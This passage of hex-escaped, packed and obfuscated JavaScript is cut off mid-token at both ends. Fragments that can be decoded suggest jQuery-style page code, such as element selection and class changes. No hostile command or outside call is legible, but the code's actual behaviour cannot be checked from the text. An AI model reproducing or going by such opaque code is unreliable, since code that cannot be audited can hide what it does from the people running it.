x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x35\x43\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x37\x5C\x5C\x71\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x4B\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x71\x5C\x27\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x4C\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x29\x29\x3A\x28\x61\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x6F\x5C\x5C\x31\x6D\x5C\x5C\x35\x5C\x5C\x41\x5C\x27\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x64\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x24\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4D\x5C\x27\x29\x29\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x4C\x29\x29\x7D\x29\x7D\x31\x6A\x7B\x54\x20\x65\x3D\x35\x44\x28\x31\x34\x29\x2C\x33\x6B\x3D\x35\x45\x28\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x38\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x3B\x33\x6B\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x79\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4F\x5C\x5C\x71\x5C\x27\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x29\x2C\x33\x6B\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x65\x29\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4D\x5C\x27\x29\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x32\x50\x29\x2C\x24\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x41\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x63\x3D\x66\x2C\x33\x6C\x3D\x24\x28\x31\x34\x29\x3B\x33\x6C\x5B\x63\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x58\x28\x61\x29\x7B\x54\x20\x62\x3D\x63\x3B\x31\x37\x20\x61\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x41\x5C\x5C\x48\x5C\x27\x29\x2B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x55\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x75\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x5D\x28\x7B\x5C\x27\x5C\x5C\x74\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x31\x62\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x3A\x24\x28\x33\x6C\x5B\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x62\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x29\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x46\x5C\x27\x5D\x2D\x35\x46\x7D\x2C\x33\x6D\x29\x2C\x21\x31\x39\x7D\x29\x7D\x29\x29\x2C\x31\x56\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x55\x5C\x27\x29\x29\x26\x26\x28\x31\x4D\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x5A\x5C\x5C\x75\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x79\x5C\x5C\x4E\x5C\x5C\x35\x5C\x27\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x29\x2C\x24\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x48\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x47\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x24\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x49\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x78\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x44\x5C\x27\x29\x29\x29\x2C\x31\x56\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\x2B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x29\x26\x26\x28\x24\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x31\x61\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x29\x29\x2C\x31\x4D\x5B\x5C\x27\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x29\x2C\x31\x56\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x78\x5C\x5C\x31\x68\x5C\x27\x29\x26\x26\x28\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x79\x5C\x5C\x56\x5C\x27\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x79\x5C\x5C\x4D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x29\x29\x2C\x31\x4D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x29\x29\x2C\x31\x56\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x68\x5C\x27\x29\x26\x26\x28\x24\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x70\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x79\x5C\x27\x29\x29\x2C\x31\x4D\x5B\x66\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x29\x29\x29\x7D\x29\x2C\x24\x28\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x49\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x5A\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x58\x28\x29\x7B\x54\x20\x61\x3D\x5A\x2C\x31\x57\x3D\x24\x28\x31\x34\x29\x2C\x32\x63\x3D\x31\x57\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x31\x71\x5C\x5C\x72\x5C\x5C\x31\x32\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x31\x61\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x5D\x28\x29\x2C\x32\x64\x3D\x31\x57\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x55\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x3B\x31\x36\x28\x32\x63\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7B\x31\x36\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x49\x5C\x27\x29\x3D\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x49\x5C\x27\x29\x29\x7B\x32\x65\x20\x34\x70\x3D\x32\x64\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x31\x66\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x38\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x29\x3B\x31\x57\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x4C\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x50\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x4C\x5C\x27\x2B\x5C\x27\x5C\x5C\x57\x5C\x27\x2B\x34\x70\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x29\x7D\x31\x6A\x7B\x32\x65\x20\x34\x71\x3D\x35\x47\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x35\x48\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x71\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x29\x7D\x7D\x31\x36\x28\x32\x63\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x68\x5C\x27\x29\x29\x7B\x32\x65\x20\x34\x72\x3D\x32\x64\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x31\x50\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x31\x57\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x37\x5C\x27\x29\x2B\x34\x72\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x29\x7D\x31\x36\x28\x32\x63\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x79\x5C\x27\x29\x29\x29\x7B\x32\x65\x20\x34\x73\x3D\x32\x64\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x47\x5C\x5C\x37\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4B\x5C\x5C\x79\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x29\x3B\x31\x57\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x57\x5C\x27\x2B\x34\x73\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x51\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x31\x30\x5C\x5C\x57\x5C\x27\x29\x7D\x31\x36\x28\x32\x63\x5B\x5C\x27\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x4F\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x38\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x68\x5C\x27\x29\x29\x7B\x31\x36\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x31\x71\x5C\x5C\x31\x79\x5C\x5C\x46\x5C\x5C\x7A\x5C\x27\x3D\x3D\x3D\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x32\x65\x20\x34\x74\x3D\x32\x64\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x68\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x3B\x31\x57\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x41\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x49\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x4B\x5C\x27\x29\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x74\x2B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x48\x5C\x27\x29\x29\x7D\x31\x6A\x7B\x54\x20\x62\x3D\x35\x49\x28\x31\x34\x29\x2C\x34\x75\x3D\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x29\x2C\x34\x76\x3D\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x70\x5C\x27\x29\x3B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x35\x4A\x3F\x62\x5B\x61\x28\x5C\x27\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x49\x5C\x27\x29\